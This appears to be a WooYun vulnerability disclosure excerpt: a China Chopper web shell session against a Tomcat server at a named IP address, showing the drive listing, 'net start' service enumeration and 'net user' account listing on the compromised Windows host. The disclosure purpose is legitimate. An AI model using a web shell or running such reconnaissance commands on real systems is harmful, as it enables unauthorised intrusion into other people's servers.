 中国菜刀@20100928 http://182.140.138.102/mcs/... http://182.140.138.102/mcs/...
[*] 磁盘列表 [ C:D: ]
C:\tomcom6041\webapps\mcs\mcs\> net start
已经启动以下 Windows 服务:
Alibaba Security Aegis Detect Service
Alibaba Security Aegis Update Service
Application Experience
Application Management
Background Intelligent Transfer Service
Base Filtering Engine
Certificate Propagation
COM+ Event System
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
Diagnostic System Host
Distributed Transaction Coordinator
DNS Client
Function Discovery Provider Host
Function Discovery Resource Publication
Group Policy Client
IKE and AuthIP IPsec Keying Modules
IP Helper
IPsec Policy Agent
KtmRm for Distributed Transaction Coordinator
Network Connections
Network List Service
Network Location Awareness
Network Store Interface Service
Plug and Play
Remote Access Connection Manager
Remote Procedure Call (RPC)
Remote Registry
Secondary Logon
Secure Socket Tunneling Protocol Service
Security Accounts Manager
Server
Shell Hardware Detection
Software Licensing
System Event Notification Service
Task Scheduler
Telephony
Terminal Services
Terminal Services Configuration
Terminal Services UserMode Port Redirector
User Profile Service
Windows Error Reporting Service
Windows Event Log
Windows Firewall
Windows Font Cache Service
Windows Management Instrumentation
Windows Remote Management (WS-Management)
Windows Time
Windows Update
Workstation
Xen Shutdown Monitor
命令成功完成。
系统找不到指定的路径。
C:\Windows\system32\> net user
\\AY140624161020Z 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
www.wooyun.org